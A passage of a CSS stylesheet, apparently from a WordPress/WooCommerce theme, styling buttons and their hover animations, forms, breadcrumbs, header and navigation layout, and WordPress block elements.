  text-decoration: none;
  cursor: pointer;
}

.iq-button,
.elementor a.iq-button,
.woocommerce a.button.iq-button {
  z-index: 1;
  line-height: normal !important;
  font-size: 14px;
  font-weight: normal;
  position: relative;
  overflow: hidden;
  display: inline-block;
  vertical-align: middle;
  padding: 14px 30px;
  background: var(--secondary-color);
  color: var(--white-color);
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  border-radius: 5px;
  box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
  text-decoration: none;
  cursor: pointer;
  font-family: 'Poppins', sans-serif;
}

input[type=submit] {
  background: var(--primary-color);
  color: var(--white-color);
  display: inline-block;
  width: auto;
  padding: 14px 30px;
  height: auto;
  line-height: normal;
  cursor: pointer;
  border-color: var(--primary-color);
}

input[type=submit]:hover,
input[type=submit]:focus {
  background: var(--secondary-color);
  border-color: var(--secondary-color);
  color: var(--white-color);
  box-shadow: -1.15px 10.94px 39.56px 3.44px rgba(0, 0, 0, 0.15);
}

input[type=submit]:focus {
  border-color: var(--secondary-color);
}

.iq-button i {
  vertical-align: middle;
  position: relative;
}

.iq-button:focus {
  color: var(--title-color);
}

.iq-button:hover,
.elementor a.iq-button:hover {
  background: var(--primary-color);
  color: var(--white-color);
  text-decoration: none;
  border-color: var(--primary-color);
}

.iq-btn-style2.iq-button {
  padding: 10px 15px;
}

.iq-btn-style2.iq-button:focus {
  color: var(--white-color);
}

.iq-btn-style2.iq-button {
  border: 1px solid var(--secondary-color);
  background: var(--secondary-color);
}

.iq-btn-style2.iq-button span,
.iq-btn-style2.iq-button i {
  color: var(--white-color);
}

.iq-btn-style2.iq-button:hover i,
.iq-btn-style2.iq-button:hover span {
  color: var(--white-color);
}

.iq-btn-style2.iq-button:hover {
  background: var(--primary-color);
  border-color: var(--primary-color);
}

.btn-icon-left.iq-btn-style2,
.elementor a.btn-icon-left.iq-btn-style2 {
  padding: 14px 20px 14px 30px;
}

.iq-button.has-icon.btn-icon-left.iq-btn-style2 i {
  margin-left: 0;
  right: 12px;
  left: inherit;
}

.iq-button:hover:before {
  width: 100%;
  border-radius: 5px;
}

input[type=checkbox] {
  width: auto;
  margin-right: 10px;
  line-height: 2;
  height: 32px;
}

input[type=checkbox],
input[type=radio] {
  padding: 0;
  width: auto;
  float: none;
  height: auto;
  line-height: 2;
  vertical-align: middle;
}

.comments-area blockquote {
  background: var(--white-color);
}

.comments-area table td,
.comments-area table th {
  border: 1px solid var(--white-light-color);
}

.wp-block-button__link {
  padding: 10px 30px;
  font-size: 16px;
}

.error {
  color: var(--error-color) !important;
}

.wpcf7-form .cfield .wpcf7-not-valid {
  border: 1px solid var(--error-color);
}

.site-content {
  display: inline-block;
  width: 100%;
  float: left;
  overflow: hidden;
}

.vc_parallax {
  overflow: hidden !important;
}

.iq-button.iq-btn-link,
.iq-button.iq-btn-outline,
.elementor a.iq-button.iq-btn-link {
  background: transparent;
  box-shadow: none;
  padding: 0;
  padding-right: 20px;
}

.iq-btn-link,
.iq-btn-link i {
  color: var(--primary-color);
  text-decoration: none;
  font-weight: 600;
}

.iq-btn-link:before {
  display: none;
}

.iq-button.iq-btn-link:hover,
.iq-btn-link:hover,
.iq-btn-link:hover i {
  color: var(--secondary-color);
  text-decoration: none;
}

.iq-button.iq-btn-outline:hover {
  background: var(--primary-color);
  color: var(--white-color);
}

i.flaticon::before {
  font-size: 65px;
  margin-left: 0;
}

.popup-btn-checkout {
  border-radius: 0 !important;
  z-index: 1;
  line-height: normal;
  font-size: 14px;
  font-weight: normal;
  position: relative;
  overflow: hidden;
  display: inline-block;
  vertical-align: middle;
  padding: 14px 30px;
  background: var(--secondary-color);
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  border-radius: 5px;
  box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10) !important;
  border-radius: 5px;
  text-decoration: none;
  cursor: pointer;
  color: var(--white-color);
}

.popup-btn-continue {
  border-radius: 0 !important;
  z-index: 1;
  line-height: normal;
  font-size: 14px;
  font-weight: normal;
  position: relative;
  overflow: hidden;
  display: inline-block;
  vertical-align: middle;
  padding: 14px 30px;
  background: var(--primary-color);
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  border-radius: 5px;
  box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10) !important;
  border-radius: 5px;
  text-decoration: none;
  cursor: pointer;
  color: var(--white-color);
}

button {
  z-index: 1;
  font-size: 16px;
  font-weight: normal;
  font-family: 'Manrope', sans-serif;
  position: relative;
  overflow: hidden;
  display: inline-block;
  vertical-align: middle;
  padding: 12px 30px;
  background: transparent;
  color: var(--title-color);
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
  border-radius: 5px;
  text-decoration: none;
  cursor: pointer;
  outline: none;
  border: none;
}

button:focus,
button:hover {
  outline: none;
}

button.show.active,
button:hover {
  background: var(--primary-color);
  color: var(--white-color);
  box-shadow: -1.15px 10.94px 39.56px 3.44px rgba(0, 0, 0, 0.15);
}

button.button.submit[type=submit] {
  display: block;
  width: 100%;
  background: var(--primary-color);
  color: var(--white-color);
  margin: 0;
}

button.button.submit[type=submit]:hover {
  background: var(--secondary-color);
}

button.mfp-close:hover {
  background: transparent;
}

/*---------------------------------------------------------------------
Button hover effect
-----------------------------------------------------------------------*/
.blog-button .iq-button-effact {
  --text: var(--secondary-color);
  line-height: 16px !important;
  --font-size: 16px;
  --duration: .20s;
  --font-shadow: var(--font-size);
  font-size: var(--font-size);
  color: var(--text);
  letter-spacing: 0.5px;
  box-shadow: var(--shadow);
  transform: translateY(var(--y));
  transition: transform var(--duration) ease, box-shadow var(--duration) ease;
}

.woocommerce-button {
  --text: var(--white-color);
  --font-size: 16px;
  --duration: 0.5s;
  --move-hover: -4px;
  font-weight: 500;
  line-height: var(--font-size);
  display: block;
  outline: none;
  border: none;
  cursor: pointer;
  text-decoration: none;
  font-size: var(--font-size);
  letter-spacing: 0.5px;
  background: var(--background);
  color: var(--text);
  transform: translateY(var(--y));
  transition: transform var(--duration) ease, box-shadow var(--duration) ease;
  -webkit-tap-highlight-color: transparent;
  -webkit-appearance: none;
}

.iq-button-effact {
  --text: var(--white-color);
  --font-size: 16px;
  --duration: 0.5s;
  --move-hover: -4px;
  font-weight: 500;
  display: block;
  outline: none;
  border: none;
  cursor: pointer;
  text-decoration: none;
  font-size: var(--font-size);
  letter-spacing: 0.5px;
  background: var(--background);
  color: var(--text);
  transform: translateY(var(--y));
  transition: transform var(--duration) ease, box-shadow var(--duration) ease;
  -webkit-tap-highlight-color: transparent;
  -webkit-appearance: none;
}

.iq-button-effact div,
.woocommerce-button div {
  display: flex;
}

.iq-button-effact div span,
.woocommerce-button div span {
  margin: 0 0.02em;
  display: block;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  font-style: normal;
}

@keyframes move {
  40% {
    transform: translateY(var(--move));
    text-shadow: var(--shadow-active);
  }
}

@-webkit-keyframes move {
  40% {
    transform: translateY(var(--move));
    text-shadow: var(--shadow-active);
  }
}

.iq-button-effact div span:nth-child(1),
.woocommerce-button div span:nth-child(1){
  --d: 0.05s;
}

.iq-button-effact div span:nth-child(2),
.woocommerce-button div span:nth-child(2){
  --d: 0.1s;
}

.iq-button-effact div span:nth-child(3),
.woocommerce-button div span:nth-child(3){
  --d: 0.15s;
}

.iq-button-effact div span:nth-child(4),
.woocommerce-button div span:nth-child(4){
  --d: 0.2s;
}

.iq-button-effact div span:nth-child(5),
.woocommerce-button div span:nth-child(5){
  --d: 0.25s;
}

.iq-button-effact div span:nth-child(6),
.woocommerce-button div span:nth-child(6){
  --d: 0.3s;
}

.iq-button-effact div span:nth-child(7),
.woocommerce-button div span:nth-child(7){
  --d: 0.35s;
}

.iq-button-effact div span:nth-child(8),
.woocommerce-button div span:nth-child(8){
  --d: 0.4s;
}

.iq-button-effact div span:nth-child(9),
.woocommerce-button div span:nth-child(9){
  --d: 0.45s;
}

.iq-button-effact div span:nth-child(10),
.woocommerce-button div span:nth-child(10){
  --d: 0.5s;
}

.iq-button-effact div span:nth-child(11),
.woocommerce-button div span:nth-child(11){
  --d: 0.55s;
}

.iq-button-effact div span:nth-child(12),
.woocommerce-button div span:nth-child(12){
  --d: 0.6s;
}

.iq-button-effact div span:nth-child(13),
.woocommerce-button div span:nth-child(13){
  --d: 0.65s;
}

.iq-button-effact div span:nth-child(14),
.woocommerce-button div span:nth-child(14){
  --d: 0.7s;
}

.iq-button-effact div span:nth-child(15),
.woocommerce-button div span:nth-child(15){
  --d: 0.75s;
}

.iq-button-effact div span:nth-child(16),
.woocommerce-button div span:nth-child(16){
  --d: 0.8s;
}

.iq-button-effact div span:nth-child(17),
.woocommerce-button div span:nth-child(17){
  --d: 0.85s;
}

.iq-button-effact div span:nth-child(18),
.woocommerce-button div span:nth-child(18){
  --d: 0.9s;
}

.iq-button-effact div span:nth-child(19),
.woocommerce-button div span:nth-child(19){
  --d: 0.95s;
}

.iq-button-effact div span:nth-child(20),
.woocommerce-button div span:nth-child(20){
  --d: 1s;
}

.iq-button-effact div span:nth-child(21),
.woocommerce-button div span:nth-child(21){
  --d: 1.05s;
}

.iq-button-effact div span:nth-child(22),
.woocommerce-button div span:nth-child(22){
  --d: 1.10s;
}

.iq-button-effact div span:nth-child(23),
.woocommerce-button div span:nth-child(23){
  --d: 1.15s;
}

.iq-button-effact div span:nth-child(24),
.woocommerce-button div span:nth-child(24){
  --d: 1.20s;
}

.iq-button-effact div span:nth-child(25),
.woocommerce-button div span:nth-child(25){
  --d: 1.25s;
}

.iq-button-effact div span:nth-child(26),
.woocommerce-button div span:nth-child(26){
  --d: 01.30s;
}

.iq-button-effact div span:nth-child(27),
.woocommerce-button div span:nth-child(27){
  --d: 1.35s;
}

.iq-button-effact div span:nth-child(28),
.woocommerce-button div span:nth-child(28){
  --d: 1.40s;
}

.iq-button-effact div span:nth-child(29),
.woocommerce-button div span:nth-child(29){
  --d: 1.45s;
}

.iq-button-effact div span:nth-child(30),
.woocommerce-button div span:nth-child(30){
  --d: 1.50s;
}

.iq-button-effact:hover,
.iq-btn-link:hover .iq-button-effact,
.woocommerce-button:hover,
.iq-button:hover .iq-button-effact,
.iq-btn-style2:hover .iq-button-effact,
.add_to_cart_button:hover .iq-button-effact,
.products .iq-sub-product .iq-woo-buttons-holder ul li:nth-child(1) a:hover .iq-button-effact,
.woocommerce button.button:hover .iq-button-effact {
  --move: -4px;
}

.iq-button-effact:hover span,
.iq-btn-link:hover .iq-button-effact span,
.woocommerce-button:hover span,
.iq-button:hover .iq-button-effact span,
.iq-btn-style2:hover .iq-button-effact span,
.add_to_cart_button:hover .iq-button-effact span,
.products .iq-sub-product .iq-woo-buttons-holder ul li:nth-child(1) a:hover .iq-button-effact span,
.woocommerce button.button:hover .iq-button-effact span {
  -webkit-animation: move var(--duration) linear var(--d);
  animation: move var(--duration) linear var(--d);
}

.woocommerce .col2-set .col-1, .woocommerce-page .col2-set .col-1{
  width: 48%;
  max-width: 48%;
}
.woocommerce .col2-set .col-2, .woocommerce-page .col2-set .col-2{
  width: 48%;
  max-width: 48%;
}

.iq-pattern-top {
  position: absolute;
  top: -60px;
  left: auto;
  right: -50px;
  height: 212px;
  width: 227px;
  background-position: left top !important;
  z-index: 1;
}

.iq-pattern-bottom {
  position: absolute;
  top: auto;
  left: 0;
  right: auto;
  bottom: -70px;
  height: 212px;
  width: 227px;
  background-position: left bottom !important;
  z-index: 1;
}

/*---------------------------------------------------------------------
                        Clearing floats
-----------------------------------------------------------------------*/
.home.blog .content-area .site-main {
  padding: 120px 0;
}

.content-area .site-main {
  padding: 120px 0;
  display: inline-block;
  width: 100%;
  float: left;
}

.home .content-area .site-main {
  padding: 0;
}

.no-padding {
  padding: 0px !important;
}

.no-margin {
  margin: 0px !important;
}

.clear:after,
.wrapper:after,
.format-status .entry-header:after {
  clear: both;
}

.clear:before,
.clear:after,
.wrapper:before,
.wrapper:after,
.format-status .entry-header:before,
.format-status .entry-header:after {
  display: table;
  content: "";
}

.iq-blog-detail .wp-block-archives,
.iq-blog-detail .wp-block-categories,
.iq-blog-detail .wp-block-latest-posts {
  margin: 0 0 30px;
  padding: 0;
}

.wp-block-group.has-background {
  padding: 20px 30px;
}

.comment-respond .comment-form-author,
.comment-respond .comment-form-email,
.comment-respond .comment-form-url {
  display: block;
}

.comment-form-author,
.comment-form-email,
.comment-form-url {
  margin-bottom: 30px;
  display: block;
  float: left;
  width: 100%;
}

.comment-respond textarea,
.comment-respond input {
  float: inherit;
}

.calendar_wrap .wp-calendar-table caption {
  text-transform: uppercase;
  background: var(--primary-color);
  color: var(--white-color);
  caption-side: inherit;
  text-align: center;
}

.comment-respond .comment-reply-title a {
  color: var(--secondary-color);
  font-size: 80%;
  margin-left: 30px;
  line-height: normal;
  vertical-align: middle;
}

.comment-respond .comment-notes,
.comment-respond .logged-in-as {
  padding: 0;
  margin: 0;
}

.comment-respond .comment-reply-title {
  margin-top: 50px;
  margin-bottom: 10px;
}

.wp-block-image .aligncenter figcaption {
  text-align: center;
}

.comment-respond .form-submit {
  display: inline-block;
  width: 100%;
  margin-bottom: 0;
  margin-top: 30px;
}

.comment-respond .comment-form-comment {
  margin: 30px 0;
  display: inline-block;
  width: 100%;
  height: 150px;
}

.wp-block-gallery.alignleft {
  margin: 0px 30px 30px 0 !important;
}

.wp-block-image.alignfull {
  margin: 0 -30px 30px;
}

.commentlist .iq-comments-photo {
  padding-right: 15px;
}

blockquote ol:last-child,
blockquote p:last-child,
blockquote ul:last-child {
  margin-bottom: 0;
  margin-top: 0;
}

.wp-block-button.is-style-outline .wp-block-button__link {
  background: transparent;
  border-color: var(--primary-color);
  color: var(--primary-color);
}

.gallery-caption,
.wp-caption,
figcaption {
  color: var(--body-text);
  display: block;
  font-size: 13px !important;
  line-height: 1.5em !important;
  margin: 7px auto 0;
  max-width: 100%;
  opacity: 1;
}

.alignleft {
  float: left;
  text-align: left;
  margin: 0px 30px 30px 0 !important;
  clear: left;
}

.alignright {
  float: right;
  text-align: right;
  margin: 0px 0 30px 30px !important;
  clear: right;
}

p.comment-form-cookies-consent {
  display: flex;
  width: 100%;
  align-items: start;
  margin: 0;
}

body:not([class*=aare-core]) .alignright {
  clear: right;
}

input[type=checkbox] {
  width: auto;
  margin-right: 10px;
  height: 25px;
  display: inline-block;
}

.wp-block-button .wp-block-button__link {
  background: var(--primary-color);
}

.wp-block-button.is-style-squared .wp-block-button__link,
.wp-block-button.is-style-outline .wp-block-button__link,
.wp-block-button.aligncenter .wp-block-button__link,
.wp-block-button.alignleft .wp-block-button__link,
.wp-block-button.alignright .wp-block-button__link {
  border-radius: 5px;
}

.wp-block-button .wp-block-button__link:hover {
  background: var(--secondary-color);
  color: var(--white-color);
  text-decoration: none;
}

.is-style-outline a:not([href]):not([tabindex]).wp-block-button__link:hover {
  background: var(--secondary-color);
  color: var(--white-color);
  border-color: var(--secondary-color);
}

.is-style-outline a:not([href]):not([tabindex]).wp-block-button__link {
  color: var(--primary-color);
  background: var(--white-color);
}

.wp-block-button.alignright {
  margin-left: 2rem;
  margin-top: 0;
  text-align: right;
}

.wp-block-button {
  float: none;
  margin: 1em 0;
}

.wp-block-file {
  text-decoration: none;
  -webkit-transition: color .2s ease-out;
  -o-transition: color .2s ease-out;
  transition: color .2s ease-out;
  cursor: pointer;
  -webkit-box-align: center;
  -ms-flex-align: center;
  align-items: center;
  display: -webkit-box;
  display: -ms-flexbox;
  display: flex;
  margin: 0;
  color: var(--body-text);
}

.has-drop-cap:after {
  clear: both;
  content: '';
  display: table;
  table-layout: fixed;
}

.wp-block-calendar table caption {
  caption-side: inherit;
  text-align: center;
  color: var(--white-color);
  background: var(--primary-color);
  text-transform: uppercase;
}

.wp-block-calendar table th {
  background: transparent;
  color: var(--secondary-color);
  font-weight: bold;
}

.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-excerpt,
.has-avatars .wp-block-latest-comments__comment .wp-block-latest-comments__comment-meta,
.wp-block-latest-comments__comment-meta {
  background: transparent;
}

.wp-block-search .wp-block-search__button {
  outline: none;
  border: none;
  color: var(--white-color);
  background: var(--primary-color);
  padding: 10px 30px;
  cursor: pointer;
  transition: all 0.5s ease-in-out;
  transition: all 0.5s ease-in-out;
  -moz-transition: all 0.5s ease-in-out;
  -ms-transition: all 0.5s ease-in-out;
  -o-transition: all 0.5s ease-in-out;
  -webkit-transition: all 0.5s ease-in-out;
}

.wp-block-search .wp-block-search__button:hover {
  background: var(--secondary-color);
}

span.feedback span {
  display: none;
}

.elementor-icon-box-title {
  margin: 0;
}

.iq-inherit .iq-blog-box .iq-blog-detail {
  padding: 30px;
}

.iq-inherit .iq-blog-box .iq-blog-meta ul {
  position: inherit;
  min-height: inherit;
  top: inherit;
  writing-mode: initial;
  transform: inherit;
  display: inline-block;
  line-height: normal;
  margin: 0;
  padding: 0;
}

.iq-inherit .iq-blog-meta .iq-postdate li a {
  padding: 2px 10px;
}

/*---------------------------------------------------------------------
                           Back to Top
-----------------------------------------------------------------------*/
#back-to-top .top {
  z-index: 999;
  position: fixed;
  margin: 0px;
  color: var(--white-color);
  background: var(--primary-color);
  position: fixed;
  bottom: 30px;
  right: 25px;
  z-index: 999;
  font-size: 26px;
  width: 50px;
  height: 50px;
  text-align: center;
  line-height: 50px;
  -webkit-transition: all .3s ease-in-out;
  -moz-transition: all .3s ease-in-out;
  transition: all .3s ease-in-out;
  box-shadow: 0px 4px 28.14px 0.86px rgba(0, 0, 0, 0.05);
  border-radius: 5px;
}

#back-to-top .top:hover {
  background: var(--secondary-color);
  color: var(--primary-color);
  -webkit-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
  -moz-box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
  box-shadow: 0px 0px 30px 0px rgba(0, 0, 0, 0.1);
}

#back-to-top .top i {
  color: var(--white-color);
}

#back-to-top .top:hover i {
  color: var(--white-color);
}

/*---------------------------------------------------------------------
                            Loader
-----------------------------------------------------------------------*/
#loading {
  width: 100%;
  height: 100%;
  display: flex;
  flex-direction: column;
  justify-content: center;
  align-items: center;
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  background: var(--light-green-color);
  z-index: 9999;
}

#loading img {
  width: 150px;
}

/*---------------------------------------------------------------------
            Box-Shadow
---------------------------------------------------------------------*/
.iq-box-shadow {
  -webkit-box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
  -moz-box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
  box-shadow: 0px 1px 30px 0px rgba(36, 38, 43, 0.10);
}

/*---------------------------------------------------------------------
                           WordPress Core
-----------------------------------------------------------------------*/
.commentlist .iq-comment-metadata {
  margin: 5px 0;
}

.wp-block-gallery.alignfull {
  margin: 0 -30px 30px;
}

.wp-block-cover {
  margin-bottom: 30px;
}

.iq-blog-box .blog-title a:hover {
  color: var(--primary-color);
  text-decoration: none;
}

.iq-blog-box .iq-blog-detail .wp-block-cover p {
  margin: 0 auto;
  color: var(--white-color);
}

.aligncenter,
div.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
  text-align: center;
}

a img.alignright {
  float: right;
  margin: 0px 0 30px 30px;
}

a img.alignnone {
  margin: 0px 30px 30px 0;
}

a img.alignleft {
  float: left;
  margin: 0px 30px 30px 0;
}

a img.aligncenter {
  display: block;
  margin-left: auto;
  margin-right: auto;
}

.wp-caption p.wp-caption-text {
  font-size: 13px;
  color: var(--body-text);
}

/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  white-space: nowrap;
  height: 0px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: var(--white-light-color);
  border-radius: 5px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: #21759b;
  display: block;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

.wp-block-button {
  margin-bottom: 30px;
}

.wp-block-button.is-style-squared .wp-block-button__link {
  border-radius: 0;
}

.wp-block-image .aligncenter {
  text-align: center;
}

.wp-block-button a:not([href]):not([tabindex]).wp-block-button__link {
  color: var(--white-color);
}

.is-style-outline a:not([href]):not([tabindex]).wp-block-button__link {
  color: var(--primary-color);
  background: var(--white-color);
}

.is-style-outline a:not([href]):not([tabindex]).wp-block-button__link:hover {
  background: var(--secondary-color);
  color: var(--white-color);
  border-color: var(--secondary-color);
}

.wp-block-button__link,
.wp-block-file a.wp-block-file__button {
  color: var(--white-color);
  background: var(--primary-color);
}

.wp-block-button__link:hover,
.wp-block-file a.wp-block-file__button:hover {
  background: var(--secondary-color);
}

.is-style-outline .wp-block-button__link {
  border-color: var(--primary-color);
  color: var(--primary-color);
}

.is-style-outline .wp-block-button__link:hover {
  border-color: var(--secondary-color);
  color: var(--secondary-color);
  background: transparent;
}

.wp-block-cover.has-background-dim {
  color: var(--white-color);
}

.wp-block-search .wp-block-search__input {
  width: auto;
}

/* Text meant only for screen readers */
.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute !important;
  white-space: nowrap;
  height: 0px;
  width: 1px;
  overflow: hidden;
}

.screen-reader-text:focus {
  background-color: var(--white-light-color);
  border-radius: 5px;
  box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto !important;
  color: var(--secondary-color);
  display: block;
  font-size: 14px;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

/*breadcrumb*/
.iq-breadcrumb {
  padding: 150px 0 100px;
  background: var(--light-green-color);
}

.iq-breadcrumb .title,
.iq-breadcrumb-one .title {
  color: var(--title-color);
  text-transform: capitalize;
}

.iq-breadcrumb nav {
  display: inline-block;
  margin-top: 0;
}

.breadcrumb-item+.breadcrumb-item::before {
  padding-right: 1rem;
}

.iq-breadcrumb.text-left .breadcrumb {
  z-index: 86;
  text-align: left;
  position: relative;
  color: var(--title-color);
  margin-bottom: 0;
  display: inline-block;
  width: 100%;
  padding: 10px 0;
  background: none;
}

.iq-breadcrumb.text-left .breadcrumb li {
  display: inline-block;
  word-break: break-all;
}

.iq-breadcrumb.text-left .breadcrumb li a i {
  font-size: 18px;
  margin-right: 6px;
}

.iq-breadcrumb.text-left .breadcrumb li,
.iq-breadcrumb.text-left .breadcrumb li a:hover {
  color: var(--title-color);
  text-decoration: none;
}

.iq-breadcrumb.text-left .breadcrumb li a,
.iq-breadcrumb.text-left .breadcrumb-item+.breadcrumb-item::before {
  color: var(--title-color);
  margin-bottom: 0;
}

.breadcrumb li {
  display: inline-block;
  word-break: break-all;
}

.iq-breadcrumb-two {
  position: relative;
  z-index: 2;
}

.iq-breadcrumb-one {
  display: block;
  padding: 150px 0 100px;
  z-index: 9;
  position: relative;
  background: var(--light-green-color);
  background-size: cover !important;
  background-repeat: no-repeat !important;
}
.iq-breadcrumb-one::before {

  position: absolute;
  left: 0;
  right: 0;
  content: "";
  width: 100%;
  height: 100%;
  top: 0;

}
.iq-breadcrumb-one ol li a {
  color: var(--title-color);
  text-decoration: none;
}

.iq-breadcrumb-one ol li {
  list-style: none;
  display: inline-block;
  color: var(--title-color);
}

.iq-breadcrumb-one .breadcrumb-item+.breadcrumb-item::before {
  content: "\f3d3";
  color: var(--title-color);
  font-family: "Ionicons";
}

.iq-breadcrumb-one .breadcrumb {
  position: relative;
  display: inline-block;
}

.iq-breadcrumb-one .breadcrumb-item.active,
.iq-breadcrumb-one ol li a:hover {
  color: var(--primary-color);
  position: relative;
}

.iq-breadcrumb-one ol {
  background: transparent;
  padding: 0;
  margin-bottom: 0;
  margin-top: 15px;
}

.iq-breadcrumb-two .breadcrumb {
  display: inline-block;
}

.iq-breadcrumb-two ol li {
  display: inline-block;
}

.iq-breadcrumb-three .breadcrumb {
  margin-top: 0;
}

.iq-breadcrumb-three .iq-breadcrumb-one {
  padding: 0;
}

.iq-breadcrumb-three {
  padding: 45px 0;
}

.breadcrumb-bg,
.breadcrumb-video,
.video-iq-bg-over {
  position: relative;
  overflow: hidden;
  background-size: cover !important;
}

.breadcrumb-bg video,
.breadcrumb-bg #video-background,
.breadcrumb-video video,
.video-iq-bg-over video,
.video-breadcrumb-bg #video-background,
.video-iq-bg-over #video-background {
  position: absolute;
  left: 50%;
  top: 50%;
  transform: translate(-50%, -50%);
  display: inline-block;
  width: 100%;
}

.breadcrumb-bg.iq-over-dark-80:before,
.breadcrumb-ui:before {
  z-index: 0;
}

.iq-breadcrumb-one.iq-bg-over::before {
  height: 100%;
  width: 100%;
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  z-index: 0;
  display: block;
}

/*---------------------------------------------------------------------
                        Header
-----------------------------------------------------------------------*/
.iq-height {
  position: absolute;
}

header .main-header,
header .sub-header,
.admin-bar header.menu-sticky .main-header {
  padding: 0 40px;
}

header .container.main-header,
header .sub-header,
.admin-bar header.menu-sticky .container.main-header {
  padding: 0 15px;
}

/* Header Top */
header .sub-header .number-info ul {
  margin: 0;
  padding: 0;
}

header .sub-header .number-info li {
  list-style: none;
  float: left;
  margin-right: 15px;
}

header .sub-header .number-info li:last-child {
  margin-right: 0;
}

header .sub-header .number-info li a {
  color: var(--title-color);
}

header .sub-header .number-info li a:hover {
  color: var(--primary-color);
  text-decoration: none;
}

header .sub-header .number-info li a i {
  margin-right: 5px;
}

header .sub-header nav {
  display: flex;
}

header .sub-header .request-btn a {
  background: var(--primary-color);
  padding: 15px 30px;
  margin-left: 30px;
  color: var(--white-color);
}

header .sub-header .request-btn a:hover {
  background: var(--primary-color);
  color: var(--white-color);
  text-decoration: none;
}

.social-icone ul {
  margin: 0;
  padding: 0;
}

.social-icone ul li {
  list-style: none;
  margin: 0 30px 0 0;
}

.social-icone ul li:last-child {
  margin-right: 0;
}

.social-icone ul li a {
  color: var(--title-color);
}

.social-icone ul li a:hover {
  color: var(--primary-color);
}

header .navbar-light .navbar-toggler-icon {
  background-image: none;
  font-size: 30px;
  line-height: 30px;
  height: auto;
  width: auto;
  padding: 6px 15px;
}

/* Header Bottom */
header .sub-header {
  padding: 15px 0 0 0;
  font-size: 14px;
}

header .navbar-light {
  padding: 0;
}

.admin-bar header {
  top: 32px;
}

.admin-bar header.menu-sticky,
body.boxed_layout.admin-bar header.menu-sticky {
  top: 32px;
}

/* Header Default */
header .logo_block,
header.header_default .logo_block {
  float: left;
  padding: 24px 0;
}

header .menu,
header.header_default .menu {
  float: none;
}

/*Logo left*/
header.header_left .logo_block {
  float: left;
}

header.header_left .menu {
  float: left;
  width: 100%;
}

header.header_left .menu.navbar ul {
  float: left;
}

/*Logo right*/
header.header_right .logo_block {
  float: right;
}

header.header_right .menu {
  float: left;
  width: 100%;
}

header.header_right .menu.navbar ul {
  float: right;
}

/*Logo center*/
header.header_center .logo_block {
  float: left;
  width: 100%;
  text-align: center;
  margin: 0 auto;
}

header.header_center .menu {
  float: left;
  width: 100%;
}

header.header_center .menu.navbar ul {
  float: left;
  width: 100%;
  display: block;
  margin: 0 auto;
  text-align: center;
}

header.header_center .menu.navbar ul li {
  display: inline-block;
}

header.header_center .menu.navbar ul li .sub-menu li {
  display: block;
  text-align: left;
}

/*Split Logo center*/
header.header_split .logo_block {
  position: absolute;
  left: 0;
  right: 0;
  margin: 0 auto;
  text-align: center;
  float: none;
}

header.header_split .menu {
  float: left;
  width: 100%;
}

header.header_split .menu.navbar ul {
  float: left;
  width: 100%;
  display: block;
  margin: 0 auto;
  text-align: center;
}

header.header_split .menu.navbar ul li {
  display: inline-block;
}

header.header_split .menu.navbar ul li:nth-child(4) {
  margin-left: 150px;
}

header.header_split .menu.navbar ul li .sub-menu li {
  display: block;
  text-align: left;
}

header.header_split .menu.navbar ul li .sub-menu li {
  margin-left: 0;
}

/*--------------------------------------------------------------
                    Navigation
--------------------------------------------------------------*/
header .navbar ul {
  float: right;
  display: block;
  text-align: center;
}

header {
  position: absolute;
  width: 100%;
  top: 0;
  left: 0;
  vertical-align: middle;
  background: transparent;
  z-index: 999;
  -webkit-transition: all 0.3s ease-out 0s;
  -moz-transition: all 0.3s ease-out 0s;
  -ms-transition: all 0.3s ease-out 0s;
  -o-transition: all 0.3s ease-out 0s;
  transition: all 0.3s ease-out 0s;
}

header .logo-sticky {
  display: none;
  height: 41px;
}

header .logo {
  height: 41px;
}

header .navbar .menu-header-menu-container,
header .navbar .menu-all-pages-container,
header .navbar .menu-testing-menu-container,
header .navbar .menu-short-container,
header .navbar .menu-main-menu-container,
header .navbar #iq-menu-container {
  display: inline-block;
  width: 100%;
}

header .navbar ul li {
  display: inline-block;
  list-style: none;
  margin-left: 30px;
  padding: 30px 0;
  position: relative;
  transition: all 0.3s ease-in-out;
